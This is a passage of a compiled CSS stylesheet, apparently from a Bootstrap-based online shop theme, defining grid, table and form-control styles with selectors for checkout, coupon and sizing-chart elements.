.pull-12 { right: 100%; }

.push-0 { left: auto; }

.push-1 { left: 8.3333333333%; }

.push-2 { left: 16.6666666667%; }

.push-3 { left: 25%; }

.push-4 { left: 33.3333333333%; }

.push-5 { left: 41.6666666667%; }

.push-6 { left: 50%; }

.push-7 { left: 58.3333333333%; }

.push-8 { left: 66.6666666667%; }

.push-9 { left: 75%; }

.push-10 { left: 83.3333333333%; }

.push-11 { left: 91.6666666667%; }

.push-12 { left: 100%; }

.offset-1 { margin-left: 8.3333333333%; }

.offset-2 { margin-left: 16.6666666667%; }

.offset-3 { margin-left: 25%; }

.offset-4 { margin-left: 33.3333333333%; }

.offset-5 { margin-left: 41.6666666667%; }

.offset-6 { margin-left: 50%; }

.offset-7 { margin-left: 58.3333333333%; }

.offset-8 { margin-left: 66.6666666667%; }

.offset-9 { margin-left: 75%; }

.offset-10 { margin-left: 83.3333333333%; }

.offset-11 { margin-left: 91.6666666667%; }

@media (min-width: 576px) { .col-sm { flex-basis: 0; flex-grow: 1; max-width: 100%; } .col-sm-auto { flex: 0 0 auto; width: auto; } .col-sm-1 { flex: 0 0 8.3333333333%; max-width: 8.3333333333%; } .col-sm-2 { flex: 0 0 16.6666666667%; max-width: 16.6666666667%; } .col-sm-3 { flex: 0 0 25%; max-width: 25%; } .col-sm-4 { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } .col-sm-5 { flex: 0 0 41.6666666667%; max-width: 41.6666666667%; } .col-sm-6 { flex: 0 0 50%; max-width: 50%; } .col-sm-7 { flex: 0 0 58.3333333333%; max-width: 58.3333333333%; } .col-sm-8 { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; } .col-sm-9 { flex: 0 0 75%; max-width: 75%; } .col-sm-10 { flex: 0 0 83.3333333333%; max-width: 83.3333333333%; } .col-sm-11 { flex: 0 0 91.6666666667%; max-width: 91.6666666667%; } .col-sm-12 { flex: 0 0 100%; max-width: 100%; } .pull-sm-0 { right: auto; } .pull-sm-1 { right: 8.3333333333%; } .pull-sm-2 { right: 16.6666666667%; } .pull-sm-3 { right: 25%; } .pull-sm-4 { right: 33.3333333333%; } .pull-sm-5 { right: 41.6666666667%; } .pull-sm-6 { right: 50%; } .pull-sm-7 { right: 58.3333333333%; } .pull-sm-8 { right: 66.6666666667%; } .pull-sm-9 { right: 75%; } .pull-sm-10 { right: 83.3333333333%; } .pull-sm-11 { right: 91.6666666667%; } .pull-sm-12 { right: 100%; } .push-sm-0 { left: auto; } .push-sm-1 { left: 8.3333333333%; } .push-sm-2 { left: 16.6666666667%; } .push-sm-3 { left: 25%; } .push-sm-4 { left: 33.3333333333%; } .push-sm-5 { left: 41.6666666667%; } .push-sm-6 { left: 50%; } .push-sm-7 { left: 58.3333333333%; } .push-sm-8 { left: 66.6666666667%; } .push-sm-9 { left: 75%; } .push-sm-10 { left: 83.3333333333%; } .push-sm-11 { left: 91.6666666667%; } .push-sm-12 { left: 100%; } .offset-sm-0 { margin-left: 0%; } .offset-sm-1 { margin-left: 8.3333333333%; } .offset-sm-2 { margin-left: 16.6666666667%; } .offset-sm-3 { margin-left: 25%; } .offset-sm-4 { margin-left: 33.3333333333%; } .offset-sm-5 { margin-left: 41.6666666667%; } .offset-sm-6 { margin-left: 50%; } .offset-sm-7 { margin-left: 58.3333333333%; } .offset-sm-8 { margin-left: 66.6666666667%; } .offset-sm-9 { margin-left: 75%; } .offset-sm-10 { margin-left: 83.3333333333%; } .offset-sm-11 { margin-left: 91.6666666667%; } }

@media (min-width: 768px) { .col-md { flex-basis: 0; flex-grow: 1; max-width: 100%; } .col-md-auto { flex: 0 0 auto; width: auto; } .col-md-1 { flex: 0 0 8.3333333333%; max-width: 8.3333333333%; } .col-md-2 { flex: 0 0 16.6666666667%; max-width: 16.6666666667%; } .col-md-3 { flex: 0 0 25%; max-width: 25%; } .col-md-4 { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } .col-md-5 { flex: 0 0 41.6666666667%; max-width: 41.6666666667%; } .col-md-6 { flex: 0 0 50%; max-width: 50%; } .col-md-7 { flex: 0 0 58.3333333333%; max-width: 58.3333333333%; } .col-md-8 { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; } .col-md-9 { flex: 0 0 75%; max-width: 75%; } .col-md-10 { flex: 0 0 83.3333333333%; max-width: 83.3333333333%; } .col-md-11 { flex: 0 0 91.6666666667%; max-width: 91.6666666667%; } .col-md-12 { flex: 0 0 100%; max-width: 100%; } .pull-md-0 { right: auto; } .pull-md-1 { right: 8.3333333333%; } .pull-md-2 { right: 16.6666666667%; } .pull-md-3 { right: 25%; } .pull-md-4 { right: 33.3333333333%; } .pull-md-5 { right: 41.6666666667%; } .pull-md-6 { right: 50%; } .pull-md-7 { right: 58.3333333333%; } .pull-md-8 { right: 66.6666666667%; } .pull-md-9 { right: 75%; } .pull-md-10 { right: 83.3333333333%; } .pull-md-11 { right: 91.6666666667%; } .pull-md-12 { right: 100%; } .push-md-0 { left: auto; } .push-md-1 { left: 8.3333333333%; } .push-md-2 { left: 16.6666666667%; } .push-md-3 { left: 25%; } .push-md-4 { left: 33.3333333333%; } .push-md-5 { left: 41.6666666667%; } .push-md-6 { left: 50%; } .push-md-7 { left: 58.3333333333%; } .push-md-8 { left: 66.6666666667%; } .push-md-9 { left: 75%; } .push-md-10 { left: 83.3333333333%; } .push-md-11 { left: 91.6666666667%; } .push-md-12 { left: 100%; } .offset-md-0 { margin-left: 0%; } .offset-md-1 { margin-left: 8.3333333333%; } .offset-md-2 { margin-left: 16.6666666667%; } .offset-md-3 { margin-left: 25%; } .offset-md-4 { margin-left: 33.3333333333%; } .offset-md-5 { margin-left: 41.6666666667%; } .offset-md-6 { margin-left: 50%; } .offset-md-7 { margin-left: 58.3333333333%; } .offset-md-8 { margin-left: 66.6666666667%; } .offset-md-9 { margin-left: 75%; } .offset-md-10 { margin-left: 83.3333333333%; } .offset-md-11 { margin-left: 91.6666666667%; } }

@media (min-width: 992px) { .col-lg { flex-basis: 0; flex-grow: 1; max-width: 100%; } .col-lg-auto { flex: 0 0 auto; width: auto; } .col-lg-1 { flex: 0 0 8.3333333333%; max-width: 8.3333333333%; } .col-lg-2 { flex: 0 0 16.6666666667%; max-width: 16.6666666667%; } .col-lg-3 { flex: 0 0 25%; max-width: 25%; } .col-lg-4 { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } .col-lg-5 { flex: 0 0 41.6666666667%; max-width: 41.6666666667%; } .col-lg-6 { flex: 0 0 50%; max-width: 50%; } .col-lg-7 { flex: 0 0 58.3333333333%; max-width: 58.3333333333%; } .col-lg-8 { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; } .col-lg-9 { flex: 0 0 75%; max-width: 75%; } .col-lg-10 { flex: 0 0 83.3333333333%; max-width: 83.3333333333%; } .col-lg-11 { flex: 0 0 91.6666666667%; max-width: 91.6666666667%; } .col-lg-12 { flex: 0 0 100%; max-width: 100%; } .pull-lg-0 { right: auto; } .pull-lg-1 { right: 8.3333333333%; } .pull-lg-2 { right: 16.6666666667%; } .pull-lg-3 { right: 25%; } .pull-lg-4 { right: 33.3333333333%; } .pull-lg-5 { right: 41.6666666667%; } .pull-lg-6 { right: 50%; } .pull-lg-7 { right: 58.3333333333%; } .pull-lg-8 { right: 66.6666666667%; } .pull-lg-9 { right: 75%; } .pull-lg-10 { right: 83.3333333333%; } .pull-lg-11 { right: 91.6666666667%; } .pull-lg-12 { right: 100%; } .push-lg-0 { left: auto; } .push-lg-1 { left: 8.3333333333%; } .push-lg-2 { left: 16.6666666667%; } .push-lg-3 { left: 25%; } .push-lg-4 { left: 33.3333333333%; } .push-lg-5 { left: 41.6666666667%; } .push-lg-6 { left: 50%; } .push-lg-7 { left: 58.3333333333%; } .push-lg-8 { left: 66.6666666667%; } .push-lg-9 { left: 75%; } .push-lg-10 { left: 83.3333333333%; } .push-lg-11 { left: 91.6666666667%; } .push-lg-12 { left: 100%; } .offset-lg-0 { margin-left: 0%; } .offset-lg-1 { margin-left: 8.3333333333%; } .offset-lg-2 { margin-left: 16.6666666667%; } .offset-lg-3 { margin-left: 25%; } .offset-lg-4 { margin-left: 33.3333333333%; } .offset-lg-5 { margin-left: 41.6666666667%; } .offset-lg-6 { margin-left: 50%; } .offset-lg-7 { margin-left: 58.3333333333%; } .offset-lg-8 { margin-left: 66.6666666667%; } .offset-lg-9 { margin-left: 75%; } .offset-lg-10 { margin-left: 83.3333333333%; } .offset-lg-11 { margin-left: 91.6666666667%; } }

@media (min-width: 1200px) { .col-xl { flex-basis: 0; flex-grow: 1; max-width: 100%; } .col-xl-auto { flex: 0 0 auto; width: auto; } .col-xl-1 { flex: 0 0 8.3333333333%; max-width: 8.3333333333%; } .col-xl-2 { flex: 0 0 16.6666666667%; max-width: 16.6666666667%; } .col-xl-3 { flex: 0 0 25%; max-width: 25%; } .col-xl-4 { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } .col-xl-5 { flex: 0 0 41.6666666667%; max-width: 41.6666666667%; } .col-xl-6 { flex: 0 0 50%; max-width: 50%; } .col-xl-7 { flex: 0 0 58.3333333333%; max-width: 58.3333333333%; } .col-xl-8 { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; } .col-xl-9 { flex: 0 0 75%; max-width: 75%; } .col-xl-10 { flex: 0 0 83.3333333333%; max-width: 83.3333333333%; } .col-xl-11 { flex: 0 0 91.6666666667%; max-width: 91.6666666667%; } .col-xl-12 { flex: 0 0 100%; max-width: 100%; } .pull-xl-0 { right: auto; } .pull-xl-1 { right: 8.3333333333%; } .pull-xl-2 { right: 16.6666666667%; } .pull-xl-3 { right: 25%; } .pull-xl-4 { right: 33.3333333333%; } .pull-xl-5 { right: 41.6666666667%; } .pull-xl-6 { right: 50%; } .pull-xl-7 { right: 58.3333333333%; } .pull-xl-8 { right: 66.6666666667%; } .pull-xl-9 { right: 75%; } .pull-xl-10 { right: 83.3333333333%; } .pull-xl-11 { right: 91.6666666667%; } .pull-xl-12 { right: 100%; } .push-xl-0 { left: auto; } .push-xl-1 { left: 8.3333333333%; } .push-xl-2 { left: 16.6666666667%; } .push-xl-3 { left: 25%; } .push-xl-4 { left: 33.3333333333%; } .push-xl-5 { left: 41.6666666667%; } .push-xl-6 { left: 50%; } .push-xl-7 { left: 58.3333333333%; } .push-xl-8 { left: 66.6666666667%; } .push-xl-9 { left: 75%; } .push-xl-10 { left: 83.3333333333%; } .push-xl-11 { left: 91.6666666667%; } .push-xl-12 { left: 100%; } .offset-xl-0 { margin-left: 0%; } .offset-xl-1 { margin-left: 8.3333333333%; } .offset-xl-2 { margin-left: 16.6666666667%; } .offset-xl-3 { margin-left: 25%; } .offset-xl-4 { margin-left: 33.3333333333%; } .offset-xl-5 { margin-left: 41.6666666667%; } .offset-xl-6 { margin-left: 50%; } .offset-xl-7 { margin-left: 58.3333333333%; } .offset-xl-8 { margin-left: 66.6666666667%; } .offset-xl-9 { margin-left: 75%; } .offset-xl-10 { margin-left: 83.3333333333%; } .offset-xl-11 { margin-left: 91.6666666667%; } }

.table, .checkout-block .checkout-totals .shipping .shipping-results table { width: 100%; max-width: 100%; margin-bottom: 1rem; }

.table th, .checkout-block .checkout-totals .shipping .shipping-results table th, .table td, .checkout-block .checkout-totals .shipping .shipping-results table td { padding: 0.75rem; vertical-align: top; border-top: 1px solid #ccc1af; }

.table thead th, .checkout-block .checkout-totals .shipping .shipping-results table thead th { vertical-align: bottom; border-bottom: 2px solid #ccc1af; }

.table tbody + tbody, .checkout-block .checkout-totals .shipping .shipping-results table tbody + tbody { border-top: 2px solid #ccc1af; }

.table .table, .checkout-block .checkout-totals .shipping .shipping-results table .table, .table .checkout-block .checkout-totals .shipping .shipping-results table, .checkout-block .checkout-totals .shipping .shipping-results .table table, .checkout-block .checkout-totals .shipping .shipping-results table table { background-color: #e7e0d9; }

.table-sm th, .checkout-block .checkout-totals .shipping .shipping-results table th, .table-sm td, .checkout-block .checkout-totals .shipping .shipping-results table td { padding: 0.3rem; }

.table-bordered { border: 1px solid #ccc1af; }

.table-bordered th, .table-bordered td { border: 1px solid #ccc1af; }

.table-bordered thead th, .table-bordered thead td { border-bottom-width: 2px; }

.table-striped tbody tr:nth-of-type(odd) { background-color: rgba(76, 65, 48, 0.05); }

.table-hover tbody tr:hover, .checkout-block .checkout-totals .shipping .shipping-results table tbody tr:hover { background-color: rgba(76, 65, 48, 0.075); }

.table-active, .table-active > th, .table-active > td { background-color: rgba(76, 65, 48, 0.075); }

.table-hover .table-active:hover, .checkout-block .checkout-totals .shipping .shipping-results table .table-active:hover { background-color: rgba(60, 52, 38, 0.075); }

.table-hover .table-active:hover > td, .checkout-block .checkout-totals .shipping .shipping-results table .table-active:hover > td, .table-hover .table-active:hover > th, .checkout-block .checkout-totals .shipping .shipping-results table .table-active:hover > th { background-color: rgba(60, 52, 38, 0.075); }

.table-success, .table-success > th, .table-success > td { background-color: #d3c6ba; }

.table-hover .table-success:hover, .checkout-block .checkout-totals .shipping .shipping-results table .table-success:hover { background-color: #c9b9aa; }

.table-hover .table-success:hover > td, .checkout-block .checkout-totals .shipping .shipping-results table .table-success:hover > td, .table-hover .table-success:hover > th, .checkout-block .checkout-totals .shipping .shipping-results table .table-success:hover > th { background-color: #c9b9aa; }

.table-info, .table-info > th, .table-info > td { background-color: #d9edf7; }

.table-hover .table-info:hover, .checkout-block .checkout-totals .shipping .shipping-results table .table-info:hover { background-color: #c4e3f3; }

.table-hover .table-info:hover > td, .checkout-block .checkout-totals .shipping .shipping-results table .table-info:hover > td, .table-hover .table-info:hover > th, .checkout-block .checkout-totals .shipping .shipping-results table .table-info:hover > th { background-color: #c4e3f3; }

.table-warning, .table-warning > th, .table-warning > td { background-color: #fcf8e3; }

.table-hover .table-warning:hover, .checkout-block .checkout-totals .shipping .shipping-results table .table-warning:hover { background-color: #faf2cc; }

.table-hover .table-warning:hover > td, .checkout-block .checkout-totals .shipping .shipping-results table .table-warning:hover > td, .table-hover .table-warning:hover > th, .checkout-block .checkout-totals .shipping .shipping-results table .table-warning:hover > th { background-color: #faf2cc; }

.table-danger, .table-danger > th, .table-danger > td { background-color: #a94442; }

.table-hover .table-danger:hover, .checkout-block .checkout-totals .shipping .shipping-results table .table-danger:hover { background-color: #973d3b; }

.table-hover .table-danger:hover > td, .checkout-block .checkout-totals .shipping .shipping-results table .table-danger:hover > td, .table-hover .table-danger:hover > th, .checkout-block .checkout-totals .shipping .shipping-results table .table-danger:hover > th { background-color: #973d3b; }

.thead-inverse th { color: #f4f1ed; background-color: #4c4130; }

.thead-default th { color: #4c4130; background-color: #f4f1ed; }

.table-inverse { color: #f4f1ed; background-color: #4c4130; }

.table-inverse th, .table-inverse td, .table-inverse thead th { border-color: #e7e0d9; }

.table-inverse.table-bordered { border: 0; }

.table-responsive { display: block; width: 100%; overflow-x: auto; -ms-overflow-style: -ms-autohiding-scrollbar; }

.table-responsive.table-bordered { border: 0; }

.form-control, .iframe-input, input[type="text"], input[type="password"], input[type="datetime-local"], input[type="date"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], input[type="phone"], select, select[type="multiple"], select[type="size"], textarea { display: block; width: 100%; padding: 0.6875rem 0.75rem; font-size: 1rem; line-height: 1.25; color: #4c4130; background-color: #fff; background-image: none; background-clip: padding-box; border: 1px solid #4c4130; border-radius: 0; transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }

.form-control::-ms-expand, .iframe-input::-ms-expand, input[type="text"]::-ms-expand, input[type="password"]::-ms-expand, input[type="datetime-local"]::-ms-expand, input[type="date"]::-ms-expand, input[type="time"]::-ms-expand, input[type="week"]::-ms-expand, input[type="number"]::-ms-expand, input[type="email"]::-ms-expand, input[type="url"]::-ms-expand, input[type="search"]::-ms-expand, input[type="tel"]::-ms-expand, input[type="color"]::-ms-expand, input[type="phone"]::-ms-expand, select::-ms-expand, select[type="multiple"]::-ms-expand, select[type="size"]::-ms-expand, textarea::-ms-expand { background-color: transparent; border: 0; }

.form-control:focus, .iframe-input:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input[type="phone"]:focus, select:focus, textarea:focus { color: #4c4130; background-color: #fff; border-color: #9a8461; outline: none; }

.form-control::placeholder, .iframe-input::placeholder, input[type="text"]::placeholder, input[type="password"]::placeholder, input[type="datetime-local"]::placeholder, input[type="date"]::placeholder, input[type="time"]::placeholder, input[type="week"]::placeholder, input[type="number"]::placeholder, input[type="email"]::placeholder, input[type="url"]::placeholder, input[type="search"]::placeholder, input[type="tel"]::placeholder, input[type="color"]::placeholder, input[type="phone"]::placeholder, select::placeholder, select[type="multiple"]::placeholder, select[type="size"]::placeholder, textarea::placeholder { color: #999999; opacity: 1; }

.form-control:disabled, .iframe-input:disabled, input[type="text"]:disabled, input[type="password"]:disabled, input[type="datetime-local"]:disabled, input[type="date"]:disabled, input[type="time"]:disabled, input[type="week"]:disabled, input[type="number"]:disabled, input[type="email"]:disabled, input[type="url"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="color"]:disabled, input[type="phone"]:disabled, select:disabled, textarea:disabled, .form-control[readonly], .iframe-input[readonly], input[readonly][type="text"], input[readonly][type="password"], input[readonly][type="datetime-local"], input[readonly][type="date"], input[readonly][type="time"], input[readonly][type="week"], input[readonly][type="number"], input[readonly][type="email"], input[readonly][type="url"], input[readonly][type="search"], input[readonly][type="tel"], input[readonly][type="color"], input[readonly][type="phone"], select[readonly], textarea[readonly] { background-color: #eceeef; opacity: 1; }

.form-control:disabled, .iframe-input:disabled, input[type="text"]:disabled, input[type="password"]:disabled, input[type="datetime-local"]:disabled, input[type="date"]:disabled, input[type="time"]:disabled, input[type="week"]:disabled, input[type="number"]:disabled, input[type="email"]:disabled, input[type="url"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="color"]:disabled, input[type="phone"]:disabled, select:disabled, textarea:disabled { cursor: not-allowed; }

select.form-control:not([size]):not([multiple]), select.iframe-input:not([size]):not([multiple]) { height: calc(2.625rem + 2px); }

select.form-control:focus::-ms-value, select.iframe-input:focus::-ms-value { color: #4c4130; background-color: #fff; }

.form-control-file, input[type=file], .form-control-range { display: block; }

.col-form-label { padding-top: calc(0.6875rem - 1px * 2); padding-bottom: calc(0.6875rem - 1px * 2); margin-bottom: 0; }

.col-form-label-lg { padding-top: calc(0.75rem - 1px * 2); padding-bottom: calc(0.75rem - 1px * 2); font-size: 1.25rem; }

.col-form-label-sm { padding-top: calc(0.25rem - 1px * 2); padding-bottom: calc(0.25rem - 1px * 2); font-size: 0.875rem; }

.col-form-legend { padding-top: 0.6875rem; padding-bottom: 0.6875rem; margin-bottom: 0; font-size: 1rem; }

.form-control-static { padding-top: 0.6875rem; padding-bottom: 0.6875rem; margin-bottom: 0; line-height: 1.25; border: solid transparent; border-width: 1px 0; }

.form-control-static.form-control-sm, .checkout-block .checkout-totals .shipping .shipping-fields input.form-control-static, .checkout-block .checkout-totals .shipping .shipping-fields select.form-control-static, .shop-modal.modal .totals .form-group input.form-control-static[type="number"], input.form-control-static.form-control-sm[type="text"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="text"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="text"], .shop-modal.modal .totals .form-group input[type="text"][type="number"], .input-group-sm > .form-control-static.form-control[type="text"], .sidebar .coupon .input-group > .form-control-static.form-control[type="text"], .input-group-sm > .iframe-input[type="text"], .sidebar .coupon .input-group > .iframe-input[type="text"], .input-group-sm > .form-control-static.input-group-addon[type="text"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="text"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="text"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="text"], .input-group-sm > .input-group-btn > .button[type="text"], .sidebar .coupon .input-group > .input-group-btn > .button[type="text"], .input-group-sm > .input-group-btn > .gear-button[type="text"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="text"], .input-group-sm > .input-group-btn > .btn-default[type="text"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="text"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="text"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="text"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="text"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="text"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="text"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="text"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="text"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="text"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="text"], .input-group-sm > input.form-control-static[type="text"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="password"], .input-group-sm > input.form-control-static[type="text"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="datetime-local"], .input-group-sm > input.form-control-static[type="text"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="date"], .input-group-sm > input.form-control-static[type="text"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="time"], .input-group-sm > input.form-control-static[type="text"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="week"], .input-group-sm > input.form-control-static[type="text"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="number"], .input-group-sm > input.form-control-static[type="text"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="email"], .input-group-sm > input.form-control-static[type="text"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="url"], .input-group-sm > input.form-control-static[type="text"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="search"], .input-group-sm > input.form-control-static[type="text"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="tel"], .input-group-sm > input.form-control-static[type="text"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="color"], .input-group-sm > input.form-control-static[type="text"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="text"][type="phone"], .input-group-sm > select.form-control-static[type="text"], .sidebar .coupon .input-group > select.form-control-static[type="text"], .input-group-sm > select.form-control-static[type="text"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="text"][type="multiple"], .input-group-sm > select.form-control-static[type="text"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="text"][type="size"], .input-group-sm > textarea.form-control-static[type="text"], .sidebar .coupon .input-group > textarea.form-control-static[type="text"], input.form-control-static.form-control-sm[type="password"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="password"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="password"], .shop-modal.modal .totals .form-group input[type="password"][type="number"], .input-group-sm > .form-control-static.form-control[type="password"], .sidebar .coupon .input-group > .form-control-static.form-control[type="password"], .input-group-sm > .iframe-input[type="password"], .sidebar .coupon .input-group > .iframe-input[type="password"], .input-group-sm > .form-control-static.input-group-addon[type="password"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="password"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="password"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="password"], .input-group-sm > .input-group-btn > .button[type="password"], .sidebar .coupon .input-group > .input-group-btn > .button[type="password"], .input-group-sm > .input-group-btn > .gear-button[type="password"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="password"], .input-group-sm > .input-group-btn > .btn-default[type="password"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="password"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="password"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="password"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="password"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="password"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="password"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="password"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="password"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="password"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="password"], .input-group-sm > input.form-control-static[type="password"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="text"], .input-group-sm > input.form-control-static[type="password"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="datetime-local"], .input-group-sm > input.form-control-static[type="password"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="date"], .input-group-sm > input.form-control-static[type="password"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="time"], .input-group-sm > input.form-control-static[type="password"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="week"], .input-group-sm > input.form-control-static[type="password"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="number"], .input-group-sm > input.form-control-static[type="password"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="email"], .input-group-sm > input.form-control-static[type="password"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="url"], .input-group-sm > input.form-control-static[type="password"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="search"], .input-group-sm > input.form-control-static[type="password"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="tel"], .input-group-sm > input.form-control-static[type="password"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="color"], .input-group-sm > input.form-control-static[type="password"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="password"][type="phone"], .input-group-sm > select.form-control-static[type="password"], .sidebar .coupon .input-group > select.form-control-static[type="password"], .input-group-sm > select.form-control-static[type="password"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="password"][type="multiple"], .input-group-sm > select.form-control-static[type="password"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="password"][type="size"], .input-group-sm > textarea.form-control-static[type="password"], .sidebar .coupon .input-group > textarea.form-control-static[type="password"], input.form-control-static.form-control-sm[type="datetime-local"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="datetime-local"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="datetime-local"], .shop-modal.modal .totals .form-group input[type="datetime-local"][type="number"], .input-group-sm > .form-control-static.form-control[type="datetime-local"], .sidebar .coupon .input-group > .form-control-static.form-control[type="datetime-local"], .input-group-sm > .iframe-input[type="datetime-local"], .sidebar .coupon .input-group > .iframe-input[type="datetime-local"], .input-group-sm > .form-control-static.input-group-addon[type="datetime-local"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="datetime-local"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="datetime-local"], .input-group-sm > .input-group-btn > .button[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .button[type="datetime-local"], .input-group-sm > .input-group-btn > .gear-button[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="datetime-local"], .input-group-sm > .input-group-btn > .btn-default[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="datetime-local"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="datetime-local"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="datetime-local"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="datetime-local"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="datetime-local"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="datetime-local"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="datetime-local"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="datetime-local"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="datetime-local"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="datetime-local"], .input-group-sm > input.form-control-static[type="datetime-local"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="text"], .input-group-sm > input.form-control-static[type="datetime-local"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="password"], .input-group-sm > input.form-control-static[type="datetime-local"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="date"], .input-group-sm > input.form-control-static[type="datetime-local"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="time"], .input-group-sm > input.form-control-static[type="datetime-local"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="week"], .input-group-sm > input.form-control-static[type="datetime-local"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="number"], .input-group-sm > input.form-control-static[type="datetime-local"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="email"], .input-group-sm > 